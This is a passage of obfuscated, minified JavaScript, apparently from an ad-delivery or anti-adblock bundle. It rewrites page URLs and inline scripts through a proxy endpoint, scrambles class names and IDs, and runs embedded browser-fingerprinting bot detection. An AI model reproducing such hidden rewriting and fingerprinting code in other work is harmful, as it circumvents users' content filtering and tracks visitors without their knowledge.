n=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(369));n&&_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(369),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1T,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1235)](t));){const t=i[1][e(2393)]();if(t[e(930)](" ")){const r=t[e(2371)](/\s+/);n[e(2750)]({url:r[0],size:r[1]})}else n[e(2750)]({url:t})}return n}(i)[n(961)]((t=>{const e=n;let i;return i=l&&!l(t[e(1443)])?t[e(1443)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1443)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(247)]?""[e(1692)](i," ")[e(1692)](t[e(247)]):i}))[n(3029)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(1413)],baseUrl:o,urlFilter:c}));const a=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(335));a&&_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(335),function(t,n,r){const i=e;return n?n[i(2371)](" ")[i(961)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1656)],baseUrl:r,endpoint:rt.A[i(1413)],key:(0,vu.x)()})))[i(3029)](" "):n}(r,a,o))}else if(e(813)===h){const t=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(3096));if(t)d(t)&&_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(3096),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2594)],baseUrl:o,endpoint:rt.A[e(1413)]}));else{let t=_t.A[e(2590)](s)[e(1056)][e(2590)][e(2511)](i);t&&(t=_t.A[e(2590)](s)[e(2406)][e(2511)](t,/\bwindow\.location\b/g,e(711)),_t.A[e(2590)](s)[e(1056)][e(2301)][e(2511)](i,t)),t[e(930)](e(2801))&&(t=_t.A[e(2590)](s)[e(2406)][e(2511)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(582)),_t.A[e(2590)](s)[e(1056)][e(2301)][e(2511)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1713)in r)||e(2619)!==r[e(1713)]||(t[e(930)](e(1290))&&(t=_t.A[e(2590)](s)[e(2406)][e(2511)](t,e(1290),e(393)),_t.A[e(2590)](s)[e(1056)][e(2301)][e(2511)](i,t)),t[e(930)](e(2159))&&(t=_t.A[e(2590)](s)[e(2406)][e(2511)](t,e(2159),e(2440)),_t.A[e(2590)](s)[e(1056)][e(2301)][e(2511)](i,t)),t[e(930)](e(1066))&&t[e(930)](e(3139))&&(t=_t.A[e(2590)](s)[e(2406)][e(2511)](t,e(1066),e(2662)),t=_t.A[e(2590)](s)[e(2406)][e(2511)](t,e(1673),e(2373)),t[e(930)](e(406))?t+=e(2641):t+=e(1389),_t.A[e(2590)](s)[e(1056)][e(2301)][e(2511)](i,t)))}}else if(e(2962)===h){var p;const t=null===(p=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(414)))||void 0===p?void 0:p[e(1994)](),n=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(309)),a=_t.A[e(2590)](s)[e(643)][e(2511)](i,"as");if(n&&d(n)){const c=e(2047)===t||e(1957)===t&&e(472)===a?ht.MN[e(1757)]:e(1957)===t&&e(813)===a?ht.MN[e(2594)]:ht.MN[e(1656)];_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(309),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(1413)]}))}}else if(e(2834)===h){const t=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(3096));if(t&&t[e(2289)](e(2510))){const n=ku(t,r,s);_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(3096),n)}else t&&d(t)&&_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(3096),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2553)],baseUrl:o,endpoint:rt.A[e(1413)]}));const n=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(2685));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(1413)]+e(2458),kind:ht.MN[e(2594)],baseUrl:o,endpoint:rt.A[e(1413)]});n[e(930)](t)?_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(2685),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(2685),e(2998)[e(1692)](bu.K,e(3082))[e(1692)](t,e(2128))[e(1692)]((0,vu.x)().id,e(796))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(309));t&&d(t)&&_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(309),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1362)],baseUrl:o,endpoint:rt.A[e(1413)]}));const n=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(1021));e(3164)==typeof n&&n[e(930)](e(3074))&&_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(1021),e(2904)[e(1692)](btoa(n),e(2670)));const a=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(568));e(3164)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(2590)](s)[e(1149)][e(2511)](i,e(568)),_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(2896)+(0,nu.md)(e(568)),a))}else if(e(731)===h){const t=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(3096));t&&d(t)&&_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(3096),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1656)],baseUrl:o,endpoint:rt.A[e(1413)]}));const n=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(1101));n&&d(n)&&_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(1101),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1656)],baseUrl:o,endpoint:rt.A[e(1413)]}))}else if(e(1263)===h){const t=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(3096));t&&d(t)&&_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(3096),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1656)],baseUrl:o,endpoint:rt.A[e(1413)]}))}else if(e(2194)===h){const t=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(3135)),n=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(673));t&&d(t)&&_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(3135),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1388)===n?ht.MN[e(1362)]:ht.MN[e(2553)],baseUrl:o,endpoint:rt.A[e(1413)]})),n&&![e(1388),e(1129),e(2589),e(1729)][e(930)](n)&&u(n)&&_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(673),(0,nu.md)(n))}else if(e(2939)===h||"g"===h){const t=[e(2259),e(1069),e(2375),e(1350),e(437),e(1878),e(592),e(997)];for(const n of t){const t=_t.A[e(2590)](s)[e(643)][e(2511)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(2590)](s)[e(1859)][e(2511)](i,n,u)}}const n=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(1269));if(n&&e(3164)==typeof n)if(n[e(2289)]("#")&&u(n[e(3075)](1)))_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(1269),"#"+(0,nu.md)(n[e(3075)](1)));else{const t=new URL(n,o);d(t[e(309)])&&_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(1269),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1656)],endpoint:rt.A[e(1413)],baseUrl:o}))}}else if(e(653)===h){const t=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(1007));if(t&&e(3164)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(1007),n)}}else if(e(472)===h){if(e(2018)===i[e(1029)](e(2654))&&!(0,ht.Gy)(r)){let t=_t.A[e(2590)](s)[e(1776)][e(2590)][e(2511)](i);t&&(t=_t.A[e(2590)](s)[e(2406)][e(2511)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(2590)](s)[e(1776)][e(2301)][e(2511)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(472)!==o[n(3216)][n(1994)]())return;const u=_t.A[n(2590)](r)[n(1776)][n(2590)][n(2511)](o);u&&_t.A[n(2590)](r)[n(1776)][n(2301)][n(2511)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const m=_t.A[e(2590)](s)[e(532)][e(2590)][e(2511)](i);for(const t of Array[e(1818)](m))u(t)&&m[e(3032)](t,(0,nu.md)(t));const f=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(416));f&&u(f)&&_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(416),(0,nu.zp)(f));const g=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(1376));g&&u(g)&&_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(1376),(0,nu.md)(g));const b=_t.A[e(2590)](s)[e(794)][e(2590)][e(2511)](i);b&&u(b)&&_t.A[e(2590)](s)[e(794)][e(2301)][e(2511)](i,(0,nu.md)(b));const w=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(1130));i instanceof s[e(1270)]&&w&&e(3164)==typeof w&&w[e(1487)]>0&&_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(1130),e(1888)+w);const v=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(260));i instanceof s[e(1270)]&&v&&e(3164)==typeof v&&v[e(1487)]>0&&_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(260),e(1888)+v);const y=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(472));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(1413)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=mu({protectUrlContext:r,stylesheet:i,direction:n(2048),context:n(1437),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(1565)](";")&&!d[n(1565)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(472),t)}const x=[e(2134),e(183)];for(const t of x){if(!u(t))continue;const n=_t.A[e(2590)](s)[e(643)][e(2511)](i,t);n&&(_t.A[e(2590)](s)[e(1149)][e(2511)](i,t),_t.A[e(2590)](s)[e(1859)][e(2511)](i,(0,nu.md)(t),n))}if(i instanceof s[e(1270)]){const t=_t.A[e(2590)](s)[e(704)][e(2590)][e(2511)](i),n=Object[e(2872)](t);for(const r of n){const n=wu(r);k=e(2896)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2065)])for(let t=0;t<i[e(1238)][e(2917)][e(1487)];t++)xu({_window:s,protectUrlContext:r,node:i[e(1238)][e(2917)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(2917)][n(573)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1487)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(2289)](r(2510)))return e;const o=decodeURIComponent(e[r(3075)](15));if(!o[r(930)](rt.A[r(1413)])){const t=r(2998)[r(1692)](bu.K,r(3082))[r(1692)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(1413)]+r(2458),kind:ht.MN[r(2594)],baseUrl:_t.A[r(2590)](i)[r(3038)][r(2590)][r(864)](i[r(1555)]),endpoint:rt.A[r(1413)]}),r(2128))[r(1692)]((0,vu.x)().id,r(796))+yu({_window:i,protectUrlContext:n,html:o});return r(2510)+encodeURIComponent(t)}return e};var Au=p(7499),_u=p(8125),Tu=p(3268);const zu=class{static[t(1316)](){const e=t;var n,r;let i=arguments[e(1487)]>0&&void 0!==arguments[0]?arguments[0]:e(3145),o=!(arguments[e(1487)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(891)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2073)+(0,Tu.t)(i+"_"+a),d=e(2073)+(0,Tu.t)(i+"_"+c),h=e(2073)+(0,Tu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Su,Eu=p(2997),Mu=p(4087),Ru=p(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(1558)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2563)]=e}||function(t,e){const n=r;for(var i in e)Object[n(550)][n(1226)][n(2511)](e,i)&&(t[i]=e[i])})(e,n)};function ju(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1T;function a(t){const e=a1T;try{l(r[e(2715)](t))}catch(t){o(t)}}function c(t){const e=a1T;try{l(r[e(318)](t))}catch(t){o(t)}}function l(t){const e=a1T;var r;t[e(1982)]?i(t[e(167)]):(r=t[e(167)],r instanceof n?r:new n((function(t){t(r)})))[e(671)](a,c)}l((r=r[s(864)](t,e||[]))[s(2715)]())}))}function Iu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(724)==typeof Symbol&&(a[Symbol[r(1822)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1T;if(i)throw new TypeError(r(1499));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(195)]:t[0]?o[r(318)]||((s=o[r(195)])&&s[r(2511)](o),0):o[r(2715)])&&!(s=s[r(2511)](o,t[1]))[r(1982)])return s;switch(o=0,s&&(t=[2&t[0],s[r(167)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(653)]++,{value:t[1],done:!1};case 5:c[r(653)]++,o=t[1],t=[0];continue;case 7:t=c[r(326)][r(1329)](),c[r(161)][r(1329)]();continue;default:if(!((s=(s=c[r(161)])[r(1487)]>0&&s[s[r(1487)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(653)]=t[1];break}if(6===t[0]&&c[r(653)]<s[1]){c[r(653)]=s[1],s=t;break}if(s&&c[r(653)]<s[2]){c[r(653)]=s[2],c[r(326)][r(2750)](t);break}s[2]&&c[r(326)][r(1329)](),c[r(161)][r(1329)]();continue}t=n[r(2511)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Lu(e,n,r){const i=t;if(r||2===arguments[i(1487)])for(var o,s=0,a=n[i(1487)];s<a;s++)!o&&s in n||(o||(o=Array[i(550)][i(3075)][i(2511)](n,0,s)),o[s]=n[s]);return e[i(1692)](o||Array[i(550)][i(3075)][i(2511)](n))}Object[t(539)],Object[t(539)],t(724)==typeof SuppressedError&&SuppressedError;var Uu=t(1067),Ou=t(2219),Wu=t(2868),Fu=t(1380),Hu=t(3226),Pu=t(2627),Du=function(t){function e(n,r){const i=a1T;var o=t[i(2511)](this,r)||this;return o[i(295)]=n,o[i(286)]=i(1708),Object[i(1558)](o,e[i(550)]),o}return function(t,e){const n=a1T;if(n(724)!=typeof e&&null!==e)throw new TypeError(n(1098)+String(e)+n(1770));function r(){this[n(758)]=t}Cu(t,e),t[n(550)]=null===e?Object[n(539)](e):(r[n(550)]=e[n(550)],new r)}(e,t),e}(Error);function qu(t){return ju(this,void 0,void 0,(function(){var e,n,r=this;return Iu(this,(function(i){const o=a1T;switch(i[o(653)]){case 0:return e={},n=Object[o(2872)](t),[4,Promise[o(1795)](n[o(961)]((function(n){return ju(r,void 0,void 0,(function(){var r,i,o,s,a;return Iu(this,(function(c){const l=a1T;switch(c[l(653)]){case 0:r=t[n],c[l(653)]=1;case 1:return c[l(161)][l(2750)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(167)]=c[l(2436)](),a[l(295)]=0,a),[3,4];case 3:return s=c[l(2436)](),e[n]=s instanceof Du?{state:s[l(295)],error:""[l(1692)](s[l(286)],": ")[l(1692)](s[l(1814)])}:{state:-3,error:s instanceof Error?""[l(1692)](s[l(286)],": ")[l(1692)](s[l(1814)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2436)](),[2,e]}}))}))}function Vu(e,n){return-1!==e[t(770)](n)}function Bu(e,n){return-1!==e[t(770)](n)}function Zu(e){return Object[t(201)](e)}function Yu(e){const n=t;for(var r=[],i=1;i<arguments[n(1487)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(3164)==typeof t){if(Vu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1291)in t)return t[n(1291)](e);for(var i=0;i<t[n(1487)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(358)](e)})))return{value:!0}},s=0,a=r;s<a[n(1487)];s++){var c=o(a[s]);if(n(2583)==typeof c)return c[n(167)]}return!1}function Xu(e){return e[t(2467)]((function(t,e){return t+(e?1:0)}),0)}var Gu={detectAppVersion:function(e){const n=t;var r=e[n(3211)];return 0===r[n(295)]&&(/headless/i[n(358)](r[n(167)])?Hu:/electron/i[n(358)](r[n(167)])?Uu:/slimerjs/i[n(358)](r[n(167)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1446)];return 0===r[n(295)]&&(Yu(r[n(167)],n(2868),n(1061),n(1542))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(853)];return 0===r[n(295)]&&(/PhantomJS/i[n(358)](r[n(167)])?Ou:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(540)],i=e[n(1819)],o=e[n(1199)];if(0===r[n(295)]&&0===i[n(295)]&&0===o[n(295)]){var s=r[n(167)];return n(2627)!==o[n(167)]&&(37===s&&!Vu([n(2222),n(1504)],o[n(167)])||39===s&&!Vu([n(3050)],i[n(167)])||33===s&&!Vu([n(231)],o[n(167)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(939)][n(295)])return Ou},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(877)];if(0===r[n(295)]&&0===r[n(167)][n(1487)])return Hu},detectNotificationPermissions:function(e){const n=t;var r=e[n(465)],i=e[n(1819)];return 0===i[n(295)]&&n(2098)===i[n(167)]&&(0===r[n(295)]&&r[n(167)]?Hu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(912)];if(0===r[n(295)]&&!r[n(167)])return Hu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2803)],i=e[n(2056)],o=e[n(1819)],s=e[n(1199)];if(0===r[n(295)]&&0===i[n(295)]&&0===o[n(295)]&&0===s[n(295)]&&n(2098)===o[n(167)]&&!i[n(167)]&&n(231)===s[n(167)])return 0===r[n(167)]?Hu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(1624)];return 0===i[n(295)]&&(n(2736)===i[n(167)][n(1015)]||null!=(null===(r=i[n(167)][n(943)])||void 0===r?void 0:r[n(1067)])?Uu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(663)];return 0===r[n(295)]&&(/PhantomJS/i[n(358)](r[n(167)])?Ou:/Headless/i[n(358)](r[n(167)])?Hu:/Electron/i[n(358)](r[n(167)])?Uu:/slimerjs/i[n(358)](r[n(167)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(965)];if(0===r[n(295)]&&r[n(167)])return Hu},detectWebGL:function(e){const n=t;var r=e[n(846)];if(0===r[n(295)]){var i=r[n(167)],o=i[n(815)],s=i[n(2736)];if(n(1028)==o&&n(2493)==s)return Hu}},detectWindowExternal:function(e){const n=t;var r=e[n(946)];return 0===r[n(295)]&&(/Sequentum/i[n(358)](r[n(167)])?n(1758):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(226)],i=e[n(2389)];if(0!==r[n(295)]||0!==i[n(295)])return!1;var o=r[n(167)],s=o[n(2359)],a=o[n(2798)];return i[n(167)]&&0===s&&0===a?Hu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1395)];if(0===r[n(295)]&&!r[n(167)])return Pu},detectProductSub:function(e){const n=t;var r=e[n(1203)],i=e[n(1819)];return 0===r[n(295)]&&0===i[n(295)]&&(n(2098)!==i[n(167)]&&n(504)!==i[n(167)]&&n(1551)!==i[n(167)]&&n(2030)!==i[n(167)]||n(2878)===r[n(167)]?void 0:Pu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1661)];if(0!==r[n(295)])return!1;var i,o=r[n(167)];for(i in o)if(o[i])return i}};function Ju(){const e=t;var n,r,i=window,o=navigator;return Xu([e(1016)in o,e(2582)in o,0===o[e(815)][e(770)](e(2115)),e(417)in i,e(817)in i,e(2376)in i,e(1908)in i])>=5?e(231):Xu([e(2825)in i,e(993)in i,e(986)in i,0===o[e(815)][e(770)](e(2661)),e(2206)in o,e(2910)in i])>=4?e(2222):Xu([e(1157)in navigator,e(1223)in(null!==(r=null===(n=document[e(1096)])||void 0===n?void 0:n[e(472)])&&void 0!==r?r:{}),e(1700)in i,e(1108)in i,e(771)in i,e(811)in i])>=4?e(1504):e(2627)}var Qu={android:function(){const e=t;var n=Ju(),r=e(231)===n,i=e(1504)===n;if(!r&&!i)return!1;var o=window;return Xu([e(2814)in o,e(3090)in o,r&&!(e(2759)in o),i&&/android/i[e(358)](navigator[e(3211)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(663)])||void 0===n?void 0:n[e(1994)]();return Bu(r,e(607))?e(2012):Bu(r,e(2034))||Bu(r,e(736))?e(3050):Bu(r,e(2030))?e(2030):Bu(r,e(545))?e(545):Bu(r,e(1551))||Bu(r,e(1252))?e(1551):Bu(r,e(2098))?e(2098):Bu(r,e(504))?e(504):e(2627)},browserEngineKind:Ju,documentFocus:function(){const e=t;return void 0!==document[e(1288)]&&document[e(1288)]()},userAgent:function(){return navigator[t(663)]},appVersion:function(){const e=t;var n=navigator[e(3211)];if(null==n)throw new Du(-1,e(1424));return n},rtt:function(){const e=t;if(void 0===navigator[e(1457)])throw new Du(-1,e(2854));if(void 0===navigator[e(1457)][e(952)])throw new Du(-1,e(2484));return navigator[e(1457)][e(952)]},windowSize:function(){const e=t;return{outerWidth:window[e(2359)],outerHeight:window[e(2798)],innerWidth:window[e(246)],innerHeight:window[e(1894)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1453)])throw new Du(-1,e(3161));if(void 0===navigator[e(1453)][e(1487)])throw new Du(-3,e(1889));return navigator[e(1453)][e(1487)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1453)])throw new Du(-1,e(3161));if(void 0===window[e(868)])throw new Du(-1,e(824));return navigator[e(1453)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2273)])return t[e(2273)][e(3158)]()}throw new Du(-3,e(2298))},productSub:function(){const e=t;var n=navigator[e(1203)];if(void 0===n)throw new Du(-1,e(3178));return n},windowExternal:function(){const e=t;if(void 0===window[e(3104)])throw new Du(-1,e(1057));var n=window[e(3104)];if(e(724)!=typeof n[e(3158)])throw new Du(-2,e(1612));return n[e(3158)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(203)])throw new Du(-1,e(1042));for(var n=navigator[e(203)],r=Object[e(1279)](n)===MimeTypeArray[e(550)],i=0;i<n[e(1487)];i++)r&&(r=Object[e(1279)](n[i])===MimeType[e(550)]);return r},evalLength:function(){const e=t;return eval[e(3158)]()[e(1487)]},webGL:function(){const e=t;var n=document[e(2415)](e(2933));if(e(724)!=typeof n[e(1588)])throw new Du(-2,e(384));var r=n[e(1588)](e(156));if(null===r)throw new Du(-4,e(2062));if(e(724)!=typeof r[e(2448)])throw new Du(-2,e(1947));return{vendor:r[e(2448)](r[e(2013)]),renderer:r[e(2448)](r[e(562)])}},webDriver:function(){const e=t;if(null==navigator[e(1061)])throw new Du(-1,e(281));return navigator[e(1061)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(982)]||r[e(1416)]||r[e(1672)]||r[e(2402)];if(void 0!==o&&i[e(2750)]([o]),Array[e(2575)](r[e(877)]))e(231)===Ju()&&Xu([!(e(2390)in(n=window)),e(1764)in n,""+n[e(2873)]==e(574),""+n[e(2284)]==e(498)])>=3||i[e(2750)](r[e(877)]);else if(e(3164)==typeof r[e(877)]){var s=r[e(877)];s&&i[e(2750)](s[e(2371)](","))}return i},notificationPermissions:function(){return ju(this,void 0,void 0,(function(){var t,e;return Iu(this,(function(n){const r=a1T;switch(n[r(653)]){case 0:if(void 0===window[r(1382)])throw new Du(-1,r(291));if(void 0===navigator[r(175)])throw new Du(-1,r(1175));if(r(724)!=typeof(t=navigator[r(175)])[r(2614)])throw new Du(-2,r(2197));n[r(653)]=1;case 1:return n[r(161)][r(2750)]([1,3,,4]),[4,t[r(2614)]({name:r(2760)})];case 2:return e=n[r(2436)](),[2,r(1123)===window[r(1382)][r(1038)]&&r(2267)===e[r(295)]];case 3:throw n[r(2436)](),new Du(-3,r(1317));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1096)])throw new Du(-1,e(1496));var n=document[e(1096)];if(e(724)!=typeof n[e(1929)])throw new Du(-2,e(3173));return n[e(1929)]()},functionBind:function(){const e=t;if(void 0===Function[e(550)][e(341)])throw new Du(-2,e(2847));return Function[e(550)][e(341)][e(3158)]()},process:function(){const e=t;var n=window[e(1624)],r=e(2478);if(void 0===n)throw new Du(-1,""[e(1692)](r,e(814)));if(n&&e(2583)!=typeof n)throw new Du(-3,""[e(1692)](r,e(1417)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(2999)]={window:[e(2999)]},n[e(2269)]={window:[e(3048)]},n[e(1404)]={window:[e(1834)]},n[e(440)]={window:[e(2151)]},n[e(1040)]={window:[e(2041)]},n[e(628)]={window:[e(628)]},n[e(3097)]={window:[e(2831),e(3004)]},n[e(765)]={window:[e(2278)]},n[Ou]={window:[e(1556),e(1874)]},n[e(2374)]={window:[e(826)]},n[Wu]={window:[e(1809),e(2596),e(2451),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3223),e(793),e(184)]},n[e(373)]={window:[e(323)]},n[e(1061)]={window:[e(1061),e(1247),e(1577),e(3218),e(1820),e(1063),e(1571)],document:[e(320),e(2117),e(2530),e(2040),e(1572),e(160),e(337),e(320),e(958),e(1293),e(1321),e(1232),e(2599),e(1086)]},n[Hu]={window:[e(1703),e(1952)]},n),o={},s=Zu(window),a=[];for(r in void 0!==window[e(1555)]&&(a=Zu(window[e(1555)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1387)]&&Yu[e(864)](void 0,Lu([s],c[e(1387)],!1)),u=!(void 0===c[e(1555)]||!a[e(1487)])&&Yu[e(864)](void 0,Lu([a],c[e(1555)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1T;this[t(235)]=void 0,this[t(1954)]=void 0}return n[e(550)][e(3034)]=function(){return this[e(235)]},n[e(550)][e(2607)]=function(){return this[e(1954)]},n[e(550)][e(501)]=function(){const t=e;if(void 0===this[t(235)])throw new Error(t(935));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3164)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Pu}),i[s]=c,c[r(1927)]&&(o=c)}return[i,o]}(this[t(235)],Gu),r=n[0],i=n[1];return this[t(1954)]=r,i},n[e(550)][e(1280)]=function(){return ju(this,void 0,void 0,(function(){var t;return Iu(this,(function(e){const n=a1T;switch(e[n(653)]){case 0:return t=this,[4,qu(Qu)];case 1:return t[n(235)]=e[n(2436)](),[2,this[n(235)]]}}))}))},n}(),$u=p(6516);const td=async()=>{const e=t;try{if(n=navigator[e(663)],Boolean(n)&&function(){const t=e;if(Su instanceof RegExp)return Su;try{Su=new RegExp(t(316),"i")}catch(t){Su=Nu}return Su}()[e(358)](n))return st.A[e(2108)](e(287)[e(1692)](navigator[e(663)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(2005)],r=void 0===n||n;return ju(this,void 0,void 0,(function(){var t;return Iu(this,(function(e){const n=a1T;switch(e[n(653)]){case 0:return r&&function(){const t=n;if(!(window[t(1787)]||Math[t(1627)]()>=.001))try{var e=new XMLHttpRequest;e[t(3182)](t(2590),t(1622)[t(1692)](t(367),t(3002)),!0),e[t(2294)]()}catch(e){console[t(1110)](e)}}(),[4,(t=new Ku)[n(1280)]()];case 1:return 